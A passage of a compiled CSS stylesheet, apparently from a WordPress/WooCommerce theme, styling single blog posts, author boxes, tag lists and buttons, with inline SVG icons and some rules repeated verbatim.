  .leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 767px), print {
  .leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single-post .blog-card {
  padding: 0;
}

.single-post .blog-card .card__img {
  height: auto;
}

.single-post .entry-meta {
  margin: 20px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-column-gap: 30px;
          column-gap: 30px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-meta {
    margin: 30px 0;
  }
}

.single-post .entry-meta span:not(:first-child) {
  margin-right: 30px;
}

.single-post .entry-meta .author-details {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 15px;
}

.single-post .entry-meta .author-details .avatar {
  margin-right: 10px;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}

.single-post .entry-meta .author-details span {
  font-size: 12px;
  line-height: 15px;
  color: #474A57;
}

.single-post .entry-meta .author-details span a:hover {
  color: var(--shop-primary-color);
}

.single-post .entry-meta .author-details span.byline, .single-post .entry-meta .author-details span.byline span {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count {
  padding-left: 25px;
  margin-top: 2px;
}

.single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before {
  height: 15px;
  width: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  background-repeat: no-repeat;
  background-size: contain;
}

.single-post .entry-meta .author-details span.posted-on:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.4458 11.25C5.40745 11.25 4.39242 10.9421 3.52906 10.3652C2.6657 9.78834 1.9928 8.9684 1.59544 8.00909C1.19808 7.04978 1.09411 5.99418 1.29668 4.97578C1.49925 3.95738 1.99927 3.02192 2.73349 2.28769C3.46772 1.55347 4.40318 1.05345 5.42158 0.85088C6.43998 0.648307 7.49558 0.752275 8.45489 1.14963C9.4142 1.54699 10.2341 2.2199 10.811 3.08326C11.3879 3.94662 11.6958 4.96165 11.6958 6C11.6958 7.39239 11.1427 8.72775 10.1581 9.71231C9.17355 10.6969 7.83819 11.25 6.4458 11.25ZM6.4458 1.5C5.55579 1.5 4.68576 1.76392 3.94574 2.25839C3.20572 2.75286 2.62894 3.45566 2.28835 4.27793C1.94775 5.10019 1.85864 6.00499 2.03227 6.87791C2.2059 7.75082 2.63449 8.55265 3.26382 9.18198C3.89316 9.81132 4.69498 10.2399 5.5679 10.4135C6.44081 10.5872 7.34561 10.4981 8.16788 10.1575C8.99015 9.81686 9.69295 9.24009 10.1874 8.50007C10.6819 7.76005 10.9458 6.89002 10.9458 6C10.9458 4.80653 10.4717 3.66194 9.62778 2.81802C8.78387 1.97411 7.63928 1.5 6.4458 1.5Z' fill='%23474A57'/%3E%3Cpath d='M8.16705 8.25L6.0708 6.15375V2.625H6.8208V5.8425L8.6958 7.72125L8.16705 8.25Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-meta .author-details span.comment-count:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.16064 4.93359C6.88994 4.93359 6.68018 5.14336 6.68018 5.40234C6.68018 5.66133 6.88994 5.87109 7.16064 5.87109C7.40791 5.87109 7.61768 5.66133 7.61768 5.40234C7.61768 5.14336 7.40791 4.93359 7.16064 4.93359ZM3.87939 4.93359C3.60869 4.93359 3.39893 5.14336 3.39893 5.40234C3.39893 5.66133 3.60869 5.87109 3.87939 5.87109C4.12666 5.87109 4.33643 5.66133 4.33643 5.40234C4.33643 5.14336 4.12666 4.93359 3.87939 4.93359Z' fill='%23474A57'/%3E%3Cpath d='M10.9222 4.04301C10.3585 3.26957 9.57102 2.75277 8.70735 2.51957V2.52074C8.50696 2.29808 8.28079 2.09301 8.02766 1.91019C6.10931 0.51566 3.41634 0.941052 2.01596 2.85941C0.887442 4.41801 0.935489 6.51449 2.08627 8.00395L2.09564 9.55785C2.09564 9.59536 2.1015 9.63286 2.11322 9.66801C2.17533 9.86606 2.38627 9.97504 2.58314 9.91293L4.06673 9.44536C4.45931 9.58481 4.86478 9.6645 5.2679 9.68676L5.26204 9.69145C6.30618 10.452 7.67493 10.6805 8.93 10.2657L10.4195 10.7508C10.457 10.7625 10.4956 10.7696 10.5355 10.7696C10.7429 10.7696 10.9105 10.602 10.9105 10.3946V8.82426C11.9429 7.4227 11.9698 5.48559 10.9222 4.04301ZM4.23079 8.61332L4.09017 8.55473L2.93002 8.91801L2.9183 7.69926L2.82455 7.59379C1.83314 6.38442 1.76752 4.64184 2.69564 3.36332C3.82533 1.8141 5.99095 1.47191 7.53547 2.58988C9.08469 3.71605 9.42805 5.87816 8.30891 7.41801C7.37024 8.7059 5.68978 9.18168 4.23079 8.61332ZM10.1488 8.4141L10.055 8.53129L10.0667 9.75004L8.91828 9.36332L8.77766 9.42192C8.12141 9.66567 7.4218 9.68559 6.77376 9.50395L6.77141 9.50278C7.63743 9.23676 8.42258 8.6977 8.9886 7.92192C9.88391 6.68793 10.0292 5.13754 9.50891 3.81566L9.51594 3.82035C9.78547 4.01371 10.0327 4.25512 10.2425 4.54691C11.0933 5.7141 11.0452 7.30317 10.1488 8.4141Z' fill='%23474A57'/%3E%3Cpath d='M5.52002 4.93359C5.24932 4.93359 5.03955 5.14336 5.03955 5.40234C5.03955 5.66133 5.24932 5.87109 5.52002 5.87109C5.76729 5.87109 5.97705 5.66133 5.97705 5.40234C5.97705 5.14336 5.76729 4.93359 5.52002 4.93359Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-title {
  margin-bottom: 20px;
  line-height: 1.35;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-title {
    font-size: 2.11rem;
    line-height: 2.67rem;
    margin-bottom: 30px;
  }
}

.single-post .entry-content a {
  text-decoration: underline;
  color: var(--shop-primary-color);
}

.single-post .entry-content a:hover {
  text-decoration: none;
}

.single-post .entry-content a.button, .single-post .entry-content a.btn, .single-post .entry-content .reply a, .reply .single-post .entry-content a, .single-post .entry-content .wp-block-button a.wp-block-button__link, .wp-block-button .single-post .entry-content a.wp-block-button__link, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce a.button.wc-backward, .woocommerce .single-post .entry-content a.button.wc-backward, .single-post .entry-content .woocommerce-wishlist a.add_to_cart, .woocommerce-wishlist .single-post .entry-content a.add_to_cart, .single-post .entry-content .woocommerce-wishlist .cart a.button, .woocommerce-wishlist .cart .single-post .entry-content a.button, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button {
  text-decoration: none;
}

.single-post .entry-content a.button:hover, .single-post .entry-content a.btn:hover, .single-post .entry-content .reply a:hover, .reply .single-post .entry-content a:hover, .single-post .entry-content .wp-block-button a.wp-block-button__link:hover, .wp-block-button .single-post .entry-content a.wp-block-button__link:hover, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button:hover, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button:hover, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward:hover, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward:hover, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit:hover, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit:hover, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button:hover, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce a.button.wc-backward:hover, .woocommerce .single-post .entry-content a.button.wc-backward:hover, .single-post .entry-content .woocommerce-wishlist a.add_to_cart:hover, .woocommerce-wishlist .single-post .entry-content a.add_to_cart:hover, .single-post .entry-content .woocommerce-wishlist .cart a.button:hover, .woocommerce-wishlist .cart .single-post .entry-content a.button:hover, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt:hover, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt:hover, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button:hover, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button:hover {
  color: #fff;
}

.single-post .entry-content ul {
  padding-left: 30px;
  margin-left: 0;
}

.single-post .entry-content ul li:not(:last-child) {
  margin-bottom: 20px;
}

.single-post .entry-content ul li:after {
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.44629 5L5.46255 8.34688C5.89284 8.70546 6.5337 8.64073 6.8836 8.20336L12.6463 1' stroke='%23E65749' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  left: -30px;
  top: 11px;
  height: 9px;
  width: 14px;
}

.single-post .entry-footer {
  clear: both;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  padding-bottom: 20px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-footer {
    padding-bottom: 35px;
  }
}

.single-post .entry-footer .tag-list {
  margin: 0 -5px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.single-post .entry-footer .tag-list a {
  font-size: 14px;
  background: var(--shop-primary-color);
  color: #fff;
  padding: 9px 10px;
  margin: 5px;
  line-height: 1;
  display: inline-block;
}

.single-post .entry-footer .tag-list a:hover {
  color: #fff;
  background: var(--shop-secondary-color);
}

.single-post .entry-footer .tag-list span {
  font-size: 0;
}

.single-post .author-section {
  margin: 0;
}

.single-post .author-section .author-wrapper {
  border-bottom: none;
  padding: 20px;
  margin: 0;
  background: #F7F7F7;
}

@media screen and (min-width: 767px), print {
  .single-post .author-section .author-wrapper {
    padding: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .single-post .author-section .author-wrapper {
    padding: 50px;
  }
}

.single-post blockquote {
  margin: 20px 0;
}

@media screen and (min-width: 767px), print {
  .single-post blockquote {
    margin: 30px 0;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post .card__content, .single.full-width .post-navigation, .single.full-width .comments-area, .single.full-width .related-post {
    width: 80%;
    margin: 0 auto;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .grid-layout-wrap .row .post, .single.full-width .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .grid-layout-wrap .grid .post, .single.full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .post-info {
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-info {
    margin-bottom: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

.single.full-width .post-info .category-wrap {
  margin-top: 0;
}

.single.full-width .post-content, .single.full-width .post-bottom {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  margin: 0 auto;
  margin-top: 50px;
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content, .single.full-width .post-bottom {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66%;
            flex: 0 0 66.66%;
    width: 66.66%;
  }
}

@media screen and (min-width: 992px), print {
  .single.full-width .post-content .grid-layout-wrap .row .post, .single.full-width .post-content .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-content .grid-layout-wrap .grid .post, .single.full-width .post-content .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-content .grid-layout-wrap .tabs-product .post, .single.full-width .post-bottom .grid-layout-wrap .row .post, .single.full-width .post-bottom .grid-layout-wrap .site-footer .footer-top .grid .post, .site-footer .footer-top .single.full-width .post-bottom .grid-layout-wrap .grid .post, .single.full-width .post-bottom .grid-layout-wrap .featured-products .tab-content .tabs-product .post, .featured-products .tab-content .single.full-width .post-bottom .grid-layout-wrap .tabs-product .post {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single.full-width .related-post .post .card__content {
  width: 100%;
}

.single .related-post .blog-card .card__img {
  height: 220px;
}

.single .post-navigation {
  border-bottom: 1px solid #E5E5E5;
  padding: 30px 0;
}

@media screen and (min-width: 767px), print {
  .single .post-navigation figure {
    margin: 0;
  }
}

.single .post-navigation .nav-links .pagination-details {
  padding-top: 0;
  padding-bottom: 0;
}

.single .social-wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.single .social-wrap span {
  padding-right: 10px;
}

.single .social-wrap .social-networks {
  color: #000;
}

.single .social-wrap .social-networks a {
  line-height: 0;
}

.related-post {
  padding-top: 20px;
}

@media screen and (min-width: 767px), print {
  .related-post {
    padding-top: 25px;
  }
}

@media screen and (min-width: 992px), print {
  .related-post {
    padding-top: 35px;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    margin-top: 20px;
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 2;
    grid-row: 2;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
    -ms-grid-column: 1;
    grid-column: 1;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text.is-stacked-on-mobile {
    -ms-grid-columns: 100% !important;
        grid-template-columns: 100% !important;
  }
}

@media screen and (max-width: 766px) {
  .wp-block-media-text {
    margin-bottom: 20px;
  }
}

.wp-block-button .wp-block-button__link {
  border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border-radius: 0;
  color: var(--shop-primary-color);
}

.author-section {
  margin: 50px 0 0;
}

.author-section .author-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -moz-align-items: start;
  align-items: start;
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

@media screen and (max-width: 766px) {
  .author-section .author-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media screen and (min-width: 767px), print {
  .author-section .author-wrapper {
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .author-section .author-wrapper {
    padding-bottom: 50px;
    margin-bottom: 50px;
  }
}

.author-section .author-wrapper .author-img {
  width: 80px;
  height: 80px;
  min-width: 80px;
  border-radius: 50%;
  margin: 0 0 20px;
}

@media screen and (min-width: 767px), print {
  .author-section .author-wrapper .author-img {
    width: 100px;
    height: 100px;
    min-width: 100px;
    margin: 0;
  }
}

@media screen and (min-width: 1199px) {
  .author-section .author-wrapper .author-img {
    width: 120px;
    height: 120px;
    min-width: 120px;
  }
}

.author-section .author-wrapper .author-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.author-section .author-wrapper .author-count {
  bottom: 0;
  color: #74798A;
  font-size: 14px;
  display: block;
}

@media screen and (min-width: 1199px) {
  .author-section .author-wrapper .author-count {
    font-size: 16px;
  }
}

.author-section .author-wrapper .author-wrap {
  font-size: 1rem;
}

@media screen and (min-width: 767px), print {
  .author-section .author-wrapper .author-wrap {
    padding-left: 20px;
  }
}

@media screen and (min-width: 992px), print {
  .author-section .author-wrapper .author-wrap {
    padding-left: 40px;
  }
}

.author-section .author-wrapper .author-wrap p {
  line-height: 1.75;
  margin-bottom: 15px;
}

.author-section .author-wrapper ul li a {
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  color: #000;
}

.author-section .author-wrapper ul li a:hover {
  color: var(--shop-secondary-color);
}

.single-post .blog-card {
  padding: 0;
}

.single-post .blog-card .card__img {
  height: auto;
}

.single-post .entry-meta {
  margin: 20px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-column-gap: 30px;
          column-gap: 30px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-meta {
    margin: 30px 0;
  }
}

.single-post .entry-meta span:not(:first-child) {
  margin-right: 30px;
}

.single-post .entry-meta .author-details {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 15px;
}

.single-post .entry-meta .author-details .avatar {
  margin-right: 10px;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}

.single-post .entry-meta .author-details span {
  font-size: 12px;
  line-height: 15px;
  color: #474A57;
}

.single-post .entry-meta .author-details span a:hover {
  color: var(--shop-primary-color);
}

.single-post .entry-meta .author-details span.byline, .single-post .entry-meta .author-details span.byline span {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count {
  padding-left: 25px;
  margin-top: 2px;
}

.single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before {
  height: 15px;
  width: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  background-repeat: no-repeat;
  background-size: contain;
}

.single-post .entry-meta .author-details span.posted-on:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.4458 11.25C5.40745 11.25 4.39242 10.9421 3.52906 10.3652C2.6657 9.78834 1.9928 8.9684 1.59544 8.00909C1.19808 7.04978 1.09411 5.99418 1.29668 4.97578C1.49925 3.95738 1.99927 3.02192 2.73349 2.28769C3.46772 1.55347 4.40318 1.05345 5.42158 0.85088C6.43998 0.648307 7.49558 0.752275 8.45489 1.14963C9.4142 1.54699 10.2341 2.2199 10.811 3.08326C11.3879 3.94662 11.6958 4.96165 11.6958 6C11.6958 7.39239 11.1427 8.72775 10.1581 9.71231C9.17355 10.6969 7.83819 11.25 6.4458 11.25ZM6.4458 1.5C5.55579 1.5 4.68576 1.76392 3.94574 2.25839C3.20572 2.75286 2.62894 3.45566 2.28835 4.27793C1.94775 5.10019 1.85864 6.00499 2.03227 6.87791C2.2059 7.75082 2.63449 8.55265 3.26382 9.18198C3.89316 9.81132 4.69498 10.2399 5.5679 10.4135C6.44081 10.5872 7.34561 10.4981 8.16788 10.1575C8.99015 9.81686 9.69295 9.24009 10.1874 8.50007C10.6819 7.76005 10.9458 6.89002 10.9458 6C10.9458 4.80653 10.4717 3.66194 9.62778 2.81802C8.78387 1.97411 7.63928 1.5 6.4458 1.5Z' fill='%23474A57'/%3E%3Cpath d='M8.16705 8.25L6.0708 6.15375V2.625H6.8208V5.8425L8.6958 7.72125L8.16705 8.25Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-meta .author-details span.comment-count:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.16064 4.93359C6.88994 4.93359 6.68018 5.14336 6.68018 5.40234C6.68018 5.66133 6.88994 5.87109 7.16064 5.87109C7.40791 5.87109 7.61768 5.66133 7.61768 5.40234C7.61768 5.14336 7.40791 4.93359 7.16064 4.93359ZM3.87939 4.93359C3.60869 4.93359 3.39893 5.14336 3.39893 5.40234C3.39893 5.66133 3.60869 5.87109 3.87939 5.87109C4.12666 5.87109 4.33643 5.66133 4.33643 5.40234C4.33643 5.14336 4.12666 4.93359 3.87939 4.93359Z' fill='%23474A57'/%3E%3Cpath d='M10.9222 4.04301C10.3585 3.26957 9.57102 2.75277 8.70735 2.51957V2.52074C8.50696 2.29808 8.28079 2.09301 8.02766 1.91019C6.10931 0.51566 3.41634 0.941052 2.01596 2.85941C0.887442 4.41801 0.935489 6.51449 2.08627 8.00395L2.09564 9.55785C2.09564 9.59536 2.1015 9.63286 2.11322 9.66801C2.17533 9.86606 2.38627 9.97504 2.58314 9.91293L4.06673 9.44536C4.45931 9.58481 4.86478 9.6645 5.2679 9.68676L5.26204 9.69145C6.30618 10.452 7.67493 10.6805 8.93 10.2657L10.4195 10.7508C10.457 10.7625 10.4956 10.7696 10.5355 10.7696C10.7429 10.7696 10.9105 10.602 10.9105 10.3946V8.82426C11.9429 7.4227 11.9698 5.48559 10.9222 4.04301ZM4.23079 8.61332L4.09017 8.55473L2.93002 8.91801L2.9183 7.69926L2.82455 7.59379C1.83314 6.38442 1.76752 4.64184 2.69564 3.36332C3.82533 1.8141 5.99095 1.47191 7.53547 2.58988C9.08469 3.71605 9.42805 5.87816 8.30891 7.41801C7.37024 8.7059 5.68978 9.18168 4.23079 8.61332ZM10.1488 8.4141L10.055 8.53129L10.0667 9.75004L8.91828 9.36332L8.77766 9.42192C8.12141 9.66567 7.4218 9.68559 6.77376 9.50395L6.77141 9.50278C7.63743 9.23676 8.42258 8.6977 8.9886 7.92192C9.88391 6.68793 10.0292 5.13754 9.50891 3.81566L9.51594 3.82035C9.78547 4.01371 10.0327 4.25512 10.2425 4.54691C11.0933 5.7141 11.0452 7.30317 10.1488 8.4141Z' fill='%23474A57'/%3E%3Cpath d='M5.52002 4.93359C5.24932 4.93359 5.03955 5.14336 5.03955 5.40234C5.03955 5.66133 5.24932 5.87109 5.52002 5.87109C5.76729 5.87109 5.97705 5.66133 5.97705 5.40234C5.97705 5.14336 5.76729 4.93359 5.52002 4.93359Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-title {
  margin-bottom: 20px;
  line-height: 1.35;
  font-size: 1.78rem;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-title {
    font-size: 2.11rem;
    line-height: 2.67rem;
    margin-bottom: 30px;
  }
}

.single-post .entry-content a {
  text-decoration: underline;
  color: var(--shop-primary-color);
}

.single-post .entry-content a:hover {
  text-decoration: none;
}

.single-post .entry-content a.button, .single-post .entry-content a.btn, .single-post .entry-content .reply a, .reply .single-post .entry-content a, .single-post .entry-content .wp-block-button a.wp-block-button__link, .wp-block-button .single-post .entry-content a.wp-block-button__link, .single-post .entry-content .woocommerce-page .content-area .site-main ul.products li.product a.button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .single-post .entry-content a.button.yith-wcqv-button, .single-post .entry-content .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper a.wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .single-post .entry-content a.wc-forward, .single-post .entry-content .single-product #review_form #respond .comment-form .form-submit a.submit, .single-product #review_form #respond .comment-form .form-submit .single-post .entry-content a.submit, .single-post .entry-content .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .single-post .entry-content a.button, .single-post .entry-content .woocommerce a.button.wc-backward, .woocommerce .single-post .entry-content a.button.wc-backward, .single-post .entry-content .woocommerce-wishlist a.add_to_cart, .woocommerce-wishlist .single-post .entry-content a.add_to_cart, .single-post .entry-content .woocommerce-wishlist .cart a.button, .woocommerce-wishlist .cart .single-post .entry-content a.button, .single-post .entry-content .woocommerce-checkout #payment.woocommerce-checkout-payment a#place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .single-post .entry-content a#place_order.button.alt, .single-post .entry-content .woocommerce-account .woocommerce-MyAccount-content a.button, .woocommerce-account .woocommerce-MyAccount-content .single-post .entry-content a.button {
  text-decoration: none;
}

